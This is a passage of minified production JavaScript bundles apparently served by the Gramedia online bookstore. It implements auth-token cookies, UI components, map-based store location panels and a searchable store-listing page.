n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return u}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},u=(e,t)=>n=>{var u;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:a,defaultVariants:s}=t,o=Object.keys(a).map(e=>{let t=null==n?void 0:n[e],i=null==s?void 0:s[e];if(null===t)return null;let u=r(t)||r(i);return a[e][u]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,o,null==t?void 0:null===(u=t.compoundVariants)||void 0===u?void 0:u.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...s,...c}[t]):({...s,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2673.b93d2281737de5bd.js
body_size: 1199
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="4e30d9d6-42f2-477c-944c-eb2ae0485ca3",e._sentryDebugIdIdentifier="sentry-dbid-4e30d9d6-42f2-477c-944c-eb2ae0485ca3")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2673],{66864:function(e,t,n){var a=n(52676),s=n(84998),l=n(75271),r=n(84573),d=n(14377),i=n(51298);t.Z=e=>{let{count:t,enabled:n=!0,containerClassName:c,iconClassName:o,textClassName:u,onFinishCountdown:f}=e,[x,{startCountdown:h,stopCountdown:m}]=(0,r.au)({countStart:t,intervalMs:1e3});return(0,l.useEffect)(()=>{n&&h()},[n]),(0,l.useEffect)(()=>{(0===x||0===t)&&(m(),null==f||f())}),(0,a.jsxs)("div",{"data-testid":"countdownBadgeContainer",className:(0,i.cn)("flex items-center  gap-2 rounded-infinity bg-red-500 px-3 py-2",c),"data-sentry-component":"CountdownBadge","data-sentry-source-file":"CountdownBadge.tsx",children:[(0,a.jsx)(s.Nuj,{className:(0,i.cn)("text-white",o),"data-sentry-element":"Timer24Regular","data-sentry-source-file":"CountdownBadge.tsx"}),(0,a.jsx)("p",{"data-testid":"countdownBadgeTimeLeftText",className:(0,i.cn)("text-s-extrabold text-white",u),children:(0,d.as)(x)})]})}},97370:function(e,t,n){n.r(t),n.d(t,{default:function(){return p}});var a=n(52676),s=n(85910),l=n(64913);n(75271);var r=n(98160),d={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-desktop.a87cbdc5.png"},i={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-mobile.c3f08553.png"},c=n(93570),o=n(14377),u=n(51298),f=n(27418),x=n(66864),h=n(30599),m=n(26304),p=()=>{let{isDesktop:e}=(0,f.Z)(),{t}=(0,s.$G)(),{replace:n}=(0,l.useRouter)(),{productDetailMeta:p}=(0,m.oR)((0,r.N)(e=>({productDetailMeta:e.productDetailMeta}))),g=(0,o.oV)(null==p?void 0:p.flashsale_end,!1),b=e?d.src:i.src;return(null==p?void 0:p.is_flashsale)?(0,a.jsxs)("div",{className:(0,u.cn)("relative flex w-full items-center overflow-hidden py-1  pr-6",e?"mb-8 h-[88px] rounded-m pl-6":"my-3 h-[72px] rounded-s pl-4"),style:{background:"rgba(227, 52, 128, 1)"},"data-sentry-component":"ProductDetailFlashSale","data-sentry-source-file":"ProductDetailFlashSale.tsx",children:[(0,a.jsxs)("div",{className:"z-10 flex h-full w-full items-center justify-between",children:[(0,a.jsx)("div",{className:"flex flex-col",children:(0,a.jsx)("p",{className:(0,u.cn)("text-4xl-extrabold text-white",!e&&"text-l-extrabold"),children:t("gramediaFlashSale")})}),(0,a.jsx)("div",{className:"",children:g&&(0,a.jsx)(x.Z,{containerClassName:(0,u.cn)("bg-white",e?"min-w-[130px]":"py-1 pl-2 min-w-[120px]"),iconClassName:"text-red-500",textClassName:(0,u.cn)("text-red-500",!e&&"text-xs-medium"),count:g,enabled:!0,onFinishCountdown:()=>n("/")})})]}),(0,a.jsx)(h.Z,{quality:c.AK,alt:"banner-flashsale",src:b,sizes:c.IF,fill:!0,"data-sentry-element":"Image","data-sentry-source-file":"ProductDetailFlashSale.tsx"})]}):null}},14377:function(e,t,n){function a(e){var t;let n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let a=new Date(n?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),s=new Date;return Math.floor((a.getTime()-s.getTime())/1e3)}function s(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),n=Math.floor(e%3600/60).toString().padStart(2,"0"),a=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(n," : ").concat(a)}function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"+07:00"===e?"WIB":"+08:00"===e?"WITA":"+09:00"===e?"WIT":"WIB"}n.d(t,{EA:function(){return l},So:function(){return r},as:function(){return s},oV:function(){return a}}),n(7672),n(93570);let r=()=>new Date().getFullYear()}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/store-f441ad6cd5c9ea60.js
body_size: 14713
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a1dd2e8a-173b-45b8-9b64-b9464ed09647",e._sentryDebugIdIdentifier="sentry-dbid-a1dd2e8a-173b-45b8-9b64-b9464ed09647")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[829,3476,1747,6302,4495],{64385:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/store",function(){return n(17932)}])},40187:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/empty-state-product.44a4a4ff.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),i=n(75271),o=n(51298);let l=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=i.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:i="medium",Icon:s,iconClassName:u,isDisabled:c,...d}=e,f="primary"===a?"text-white":c?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===i);else if("small"===i)return 16;else if("extraSmall"===i)return 12;return 24})();return(0,r.jsx)("button",{className:(0,o.cn)(l({variant:a,isDisabled:c,size:i}),n),ref:t,disabled:c,...d,children:(0,r.jsx)(s,{className:(0,o.cn)("flex-grow",f,u),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),a=n(3420),i=n(31097),o=n(75271),l=n(51298),s=n(1246),u=n.n(s);let c=o.forwardRef((e,t)=>{let{value:n,type:o="text",disabled:s,className:c,isSmall:d=!1,onChange:f,onReset:p,...v}=e,m=n&&!s;return(0,r.jsxs)("div",{className:(0,l.cn)("relative",c),children:[(0,r.jsx)("input",{type:o,value:n,className:(0,l.cn)(u().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",c),disabled:s,ref:t,onChange:f,...v}),(0,r.jsx)("div",{className:(0,l.cn)(u().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(a.X1T,{style:{fontSize:20}})}),m&&(0,r.jsx)("div",{className:(0,l.cn)(u().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(i.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});c.displayName="SearchInput",t.Z=c},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return s},GG:function(){return d},cZ:function(){return v},Be:function(){return h},fK:function(){return m},t9:function(){return f},$N:function(){return x},hg:function(){return u}});var r=n(52676),a=n(36984),i=n(2808),o=n(75271),l=n(51298);let s=a.fC,u=a.xz,c=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};c.displayName=a.h_.displayName;let d=a.x8,f=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,l.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...i})});f.displayName=a.aV.displayName;let p=(0,i.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),v=o.forwardRef((e,t)=>{let{className:n,children:i,variant:o,...s}=e;return(0,r.jsxs)(c,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,l.cn)(p({variant:o}),n),...s,children:i})]})});v.displayName=a.VY.displayName;let m=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,l.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let x=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,l.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...i})});x.displayName=a.Dx.displayName;let h=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,l.cn)("text-muted-foreground text-sm",n),...i})});h.displayName=a.dk.displayName},62899:function(e,t,n){"use strict";n.d(t,{mQ:function(){return a},nU:function(){return m},dr:function(){return p},SP:function(){return d}});var r=n(87292),a=r.fC,i=n(52676),o=n(2808),l=n(75271),s=n(51298);let u=(0,o.j)((0,s.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,s.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,s.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:n,variant:a,disabled:o,...l}=e;return(0,i.jsx)(r.xz,{ref:t,className:(0,s.cn)(u({variant:a,disabled:o}),n),disabled:o,...l})});c.displayName=r.xz.displayName;var d=c;let f=(0,l.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,i.jsx)(r.aV,{ref:t,className:(0,s.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",n),...a})});f.displayName=r.aV.displayName;var p=f;let v=(0,l.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,i.jsx)(r.VY,{ref:t,className:(0,s.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",n),...a})});v.displayName=r.VY.displayName;var m=v},86302:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(75271),i=n(51298);t.default=e=>{let{isOpen:t,children:n,className:o}=e;return((0,a.useEffect)(()=>{t?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[t]),t)?(0,r.jsx)("div",{className:(0,i.cn)("max-w-screen fixed left-0 top-0 z-[50] flex h-[100dvh] max-h-[100dvh] w-screen shrink-0 flex-col gap-4  bg-white transition-opacity animate-in fade-in slide-in-from-top-2",o),"data-testid":"shippingCreateAddressPanelCard","data-sentry-component":"ShippingCreateAddressPanel","data-sentry-source-file":"ShippingCreateAddressPannel.tsx",children:n}):null}},87340:function(e,t,n){"use strict";var r=n(52676),a=n(34725),i=n(75271),o=n(93570);let l={width:"100%",minHeight:"200px",borderRadius:"8px",aspectRatio:.5};t.Z=e=>{let{customContainerStyle:t,lat:n,lng:s,onClick:u}=e,{isLoaded:c}=(0,a.Ji)({id:"google-map-script",googleMapsApiKey:"AIzaSyDlldsX3_x-s7yNalBDgJnYCOv4uNVtCMg",libraries:o.CP}),[d,f]=(0,i.useState)({lat:n,lng:s});return c?(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(a.b6,{mapContainerStyle:null!=t?t:l,center:{lat:d.lat,lng:d.lng},zoom:17,onClick:e=>{var t,r,a,i;let o={lat:null!==(a=null===(t=e.latLng)||void 0===t?void 0:t.lat())&&void 0!==a?a:n,lng:null!==(i=null===(r=e.latLng)||void 0===r?void 0:r.lng())&&void 0!==i?i:s};f(o),null==u||u(o)},children:(0,r.jsx)(a.jC,{position:{lat:d.lat,lng:d.lng}})})}):(0,r.jsx)(r.Fragment,{})}},73476:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(83581),i=n(36641),o=n(75271),l=n(93110),s=n(87340);t.default=e=>{var t,n,u;let{isOpen:c=!1,data:d,onOpenChange:f}=e,p=window.google;return(0,o.useEffect)(()=>{var e,t,n;if((null==p?void 0:null===(e=p.maps)||void 0===e?void 0:e.places)&&(null==d?void 0:d.latitude)&&(null==d?void 0:d.longitude)){let e=new window.google.maps.Geocoder;if(!e)return;e.geocode({location:{lat:null!==(t=null==d?void 0:d.latitude)&&void 0!==t?t:0,lng:null!==(n=null==d?void 0:d.longitude)&&void 0!==n?n:0}},()=>{})}},[null==p?void 0:null===(t=p.maps)||void 0===t?void 0:t.places]),(0,r.jsx)(l.Vq,{open:c,onOpenChange:f,"data-testid":"shippingSelectLocation","data-sentry-element":"Dialog","data-sentry-component":"ShowLocationModal","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsxs)(l.cZ,{className:"flex max-h-[480px] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"shippingSelectLocationContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShowLocationModal.tsx",children:[(0,r.jsx)(l.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsx)(l.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"max-w-[400px] truncate text-l-extrabold","data-testid":"shippingSelectLocationTitle",title:null==d?void 0:d.name,children:null==d?void 0:d.name}),(0,r.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsx)("div",{className:"absolute left-0 top-0 shrink-0","data-testid":"shippingSelectLocationDismiss",children:(0,r.jsx)(a.teR,{className:"cursor-pointer","data-sentry-element":"ArrowLeft24Filled","data-sentry-source-file":"ShowLocationModal.tsx"})})})]})})}),(0,r.jsxs)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:[(0,r.jsxs)("div",{className:"items-cente flex gap-2",children:[(0,r.jsx)(i.H8q,{className:"shrink-0 text-neutral-600","data-sentry-element":"Location20Filled","data-sentry-source-file":"ShowLocationModal.tsx"}),(0,r.jsx)("p",{className:"text-s-medium text-neutral-600",children:null==d?void 0:d.address})]}),(0,r.jsx)(s.Z,{lat:null!==(n=null==d?void 0:d.latitude)&&void 0!==n?n:0,lng:null!==(u=null==d?void 0:d.longitude)&&void 0!==u?u:0,onClick:()=>null,"data-sentry-element":"GoogleMapComponent","data-sentry-source-file":"ShowLocationModal.tsx"})]})]})})}},91747:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(94996),i=n(75271),o=n(66432),l=n(86302),s=n(87340);let u={width:"100%",aspectRatio:.5};t.default=e=>{var t,n,c;let{isOpen:d=!1,data:f,onOpenChange:p}=e,v=window.google;return(0,i.useEffect)(()=>{var e,t,n;if((null==v?void 0:null===(e=v.maps)||void 0===e?void 0:e.places)&&(null==f?void 0:f.latitude)&&f.longitude){let e=new window.google.maps.Geocoder;if(!e)return;e.geocode({location:{lat:null!==(t=f.latitude)&&void 0!==t?t:0,lng:null!==(n=f.longitude)&&void 0!==n?n:0}},(e,t)=>{if("OK"===t&&(null==e?void 0:e[0])){let t=e[0].address_components,n="";t.forEach(e=>{e.types.includes("route")&&(n+=e.long_name)}),n||(n=e[0].formatted_address)}})}},[JSON.stringify(location),null==v?void 0:null===(t=v.maps)||void 0===t?void 0:t.places]),(0,r.jsx)(l.default,{onClose:()=>p(!1),isOpen:d,className:"z-[60]","data-sentry-element":"ShippingCreateAddressPanel","data-sentry-component":"ShowLocationPanel","data-sentry-source-file":"ShowLocationpanel.tsx",children:(0,r.jsxs)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center",children:[(0,r.jsx)("div",{className:"flex h-[56.5px] w-full shrink-0 items-center gap-x-3 p-2 transition-all",children:(0,r.jsx)(o.Z,{onClick:()=>null==p?void 0:p(!1),variant:"tertiary",Icon:a.VUT,"data-testid":"topbarSearchPointLocationBack","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ShowLocationpanel.tsx"})}),(0,r.jsxs)("div",{className:"flex w-full flex-col gap-1 px-6 py-4",children:[(0,r.jsx)("p",{className:"truncate text-l-extrabold",children:null==f?void 0:f.name}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-500",children:null==f?void 0:f.address})]}),(0,r.jsx)(s.Z,{lat:null!==(n=null==f?void 0:f.latitude)&&void 0!==n?n:0,lng:null!==(c=null==f?void 0:f.longitude)&&void 0!==c?c:0,onClick:()=>null,customContainerStyle:u,"data-sentry-element":"ShippingMap","data-sentry-source-file":"ShowLocationpanel.tsx"})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),a=n(24574),i=n.n(a),o=n(93570),l=n(78491),s=n(87295),u=[""],c=n(14224),d=e=>{let t=u.find(t=>e.includes(t)),n=s.Z?c.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(i(),{async apply(e,t,n){let a=n[0],{req:i,res:o,withOptionalAuth:s,...u}=n[1],c=a.includes("products/last-seen");if(!(/public/.test(a)&&!c)){let{accessToken:e,isUnauthorized:t}=await (0,l.Z)(i,o);if(t)throw Error("isUnauthorized");e&&(u.headers={...u.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:i,res:o})||"";e&&(u.headers={...u.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,u)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let a=d(e);return f("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,o.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},17932:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return Q}});var r=n(52676),a=n(85910),i=n(58915),o=n(93570),l=n(62476),s=n(51298),u=n(27418),c=n(12092),d=n(51317),f=n(77289),p=n(30599),v=n(14393),m=n(36641),x=n(64318),h=n(64913),g=n(75271),b={src:"https://static.gramedia.net/_next/static/media/store-online.e5d9726a.png"},y=n(87295);function w(e,t){let n=(0,g.useRef)(null),r=(0,g.useRef)(e);(0,g.useEffect)(()=>{r.current=e},[e]);let a=(0,g.useCallback)(function(){for(var e=arguments.length,a=Array(e),i=0;i<e;i++)a[i]=arguments[i];null!==n.current&&clearTimeout(n.current),n.current=setTimeout(()=>{r.current(...a)},t)},[t]);return(0,g.useEffect)(()=>()=>{null!==n.current&&clearTimeout(n.current)},[]),a}var j=n(72851),N=n(25178),k=n(43278),_=n(70986),S=n(71082),C=n(34306),A=n(62899),I=n(73476),T=n(91747),D=n(37058),R=n.n(D),Z=n(40187),O={src:"https://static.gramedia.net/_next/static/media/store-not-found.b47cbba9.png"},M=e=>{let{keyword:t}=e,{t:n}=(0,a.$G)(),{isDesktop:i}=(0,u.Z)();return(0,r.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"StoreEmptyState","data-sentry-source-file":"StoreEmptyState.tsx",children:[(0,r.jsx)(R(),{src:t?Z.Z:O.src,alt:"404",width:i?360:197,height:i?360:197,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"StoreEmptyState.tsx"}),(0,r.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,r.jsx)("div",{className:"text-l-extrabold text-neutral-700","data-testid":"error404Title",children:t?n("storeNotFoundTitle",{keyword:t}):n("storeNoProductTitle")}),(0,r.jsx)("div",{className:"text-s-medium text-neutral-500","data-testid":"error404Description",children:n(t?"storeNotFoundDescription":"storeNoProductDescription")})]})]})},E=n(3013),L=n(412),P=()=>(0,r.jsx)("div",{className:"mt-8 flex w-full flex-wrap gap-8","data-sentry-component":"StoreListSkeleton","data-sentry-source-file":"StoreListSkeleton.tsx",children:(0,E.Z)(6).map((e,t)=>(0,r.jsxs)(S.Zb,{className:"flex h-[148px] w-full max-w-[592px] cursor-default items-center px-8 [.dweb_&]:hover:shadow-none",children:[(0,r.jsx)(L.Z,{className:"rounded-xs",style:{height:110,width:110}}),(0,r.jsxs)("div",{className:"flex flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex items-center justify-between",children:[(0,r.jsx)("div",{className:"w-[364px] truncate text-l-extrabold",children:(0,r.jsx)(L.Z,{className:"h-5 w-7/12 rounded-xs"})}),(0,r.jsx)("div",{className:"cursor-pointer",children:(0,r.jsx)(L.Z,{className:"h-5 w-5 rounded-xs"})})]}),(0,r.jsx)("div",{className:"mt-3 line-clamp-2 h-[32px] w-[364px] break-words text-xs-medium text-neutral-600",children:(0,r.jsx)(L.Z,{className:"h-4 w-12 rounded-xs"})}),(0,r.jsx)("div",{className:"mt-2 text-xs-medium text-neutral-600",children:(0,r.jsx)(L.Z,{className:"h-4 w-12 rounded-xs"})})]})]},t))}),V=n(36113),F=n(68774),z=n(97143),U=n(57527),q=n(99031),B=n(64509),G=function(){let{keyword:e,size:t=5,type:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,F.useInfiniteQuery)({queryKey:[U.xf,{keyword:e,type:n}],queryFn:async r=>{let{pageParam:a=1}=r;try{let r=V.Z.stringifyUrl({url:z.tc,query:{size:t,page:a,keyword:e,type:n}}),i=await (0,B.Z)(r),o=await i.json();if(o.code!==q.iH)return Promise.reject(o);return Promise.resolve(o)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{var t;if(null==e?void 0:null===(t=e.meta)||void 0===t?void 0:t.page){let{meta:{page:t=0,total_page:n=0}={}}=e;if(t<n)return t+1}return null},enabled:!y.Z,cacheTime:0,retry:0})};let J=[{label:"partnerGramediaCom",value:"online"},{label:"offlineGramedia",value:"offline"}];var H=()=>{var e,t,n,i,c,d,f,v,D;let{isDesktop:R}=(0,u.Z)(),{t:Z}=(0,a.$G)(),O=(0,h.useRouter)(),[E,L]=(0,g.useState)((null==O?void 0:null===(e=O.query)||void 0===e?void 0:e.keyword)||""),[V,F]=(0,g.useState)(void 0),{isIntersectingFromTop:z,targetRef:U}=(0,C.M)(),{data:q,isLoading:B,isIdle:H,hasNextPage:K,fetchNextPage:W,isFetching:Y,isFetchingNextPage:Q}=G({size:14,keyword:null==O?void 0:null===(t=O.query)||void 0===t?void 0:t.keyword,type:(null==O?void 0:null===(n=O.query)||void 0===n?void 0:n.type)||"online"}),$=w(e=>{O.push({query:{...O.query,keyword:e}},void 0,{shallow:!0})},700);(0,g.useEffect)(()=>{!K||!z||B||Y||Q||W()},[z,K,W,B,Y,Q]);let X=null==q?void 0:null===(c=q.pages)||void 0===c?void 0:null===(i=c.flatMap(e=>null==e?void 0:e.data))||void 0===i?void 0:i.filter(e=>!!e&&Object.keys(e).length),ee=(0,j.Z)(),et=e=>{l.OO&&O.push("/store/".concat(e.slug))},en=e=>{null==ee||ee.onOpen(),F(e)};return(0,r.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1 [.mweb_&]:px-4","data-sentry-component":"StoreContent","data-sentry-source-file":"StoreContent.tsx",children:[(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full flex-col gap-6"),children:[(0,r.jsx)("h1",{className:(0,s.cn)("text-4xl-extrabold",!R&&"text-l-extrabold"),"data-testid":"ourStoreTitle",children:Z("ourStore")}),(0,r.jsx)(A.mQ,{defaultValue:(null==O?void 0:null===(d=O.query)||void 0===d?void 0:d.type)||"online","data-testid":"productListSearchTabs",onValueChange:e=>{L(""),O.push({query:{type:e}},void 0,{shallow:!0})},"data-sentry-element":"Tabs","data-sentry-source-file":"StoreContent.tsx",children:(0,r.jsx)(A.dr,{className:"flex w-full gap-x-1 rounded-infinity bg-neutral-50","data-sentry-element":"TabsList","data-sentry-source-file":"StoreContent.tsx",children:null==J?void 0:J.map(e=>(0,r.jsx)(A.SP,{value:null==e?void 0:e.value,className:"w-full grow truncate","data-testid":"productListSearchTabsProduct",children:Z(null==e?void 0:e.label)},null==e?void 0:e.value))})}),(0,r.jsx)(k.Z,{onReset:()=>{L(""),O.push({query:{...O.query,keyword:""}},void 0,{shallow:!0})},value:E,defaultValue:null==O?void 0:null===(f=O.query)||void 0===f?void 0:f.keyword,className:(0,s.cn)("w-full"),placeholder:Z("findStoreAndLocation"),onChange:e=>{var t;L(e.target.value),$(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.value)},"data-sentry-element":"SearchInput","data-sentry-source-file":"StoreContent.tsx"})]}),(B||H)&&(0,r.jsx)(P,{}),!y.Z&&(0,r.jsxs)(r.Fragment,{children:[!(null==X?void 0:X.length)&&!B&&!H&&(0,r.jsx)(M,{keyword:null==O?void 0:null===(v=O.query)||void 0===v?void 0:v.keyword}),!!(null==X?void 